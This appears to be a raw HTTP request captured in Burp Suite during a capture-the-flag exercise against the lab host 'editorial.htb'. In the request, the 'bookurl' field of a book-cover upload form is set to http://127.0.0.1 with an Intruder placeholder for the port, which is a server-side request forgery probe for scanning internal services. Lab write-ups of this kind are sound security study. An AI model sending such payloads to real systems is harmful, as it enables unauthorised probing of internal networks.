 POST /upload-cover HTTP/1.1
Host: editorial.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://editorial.htb/upload
Content-Type: multipart/form-data; boundary=---------------------------365676817120166580943237832818
Content-Length: 360
Origin: http://editorial.htb
Connection: close
Priority: u=1
-----------------------------365676817120166580943237832818
Content-Disposition: form-data; name="bookurl"
http://127.0.0.1:§§/
-----------------------------365676817120166580943237832818
Content-Disposition: form-data; name="bookfile"; filename=""
Content-Type: application/octet-stream
-----------------------------365676817120166580943237832818--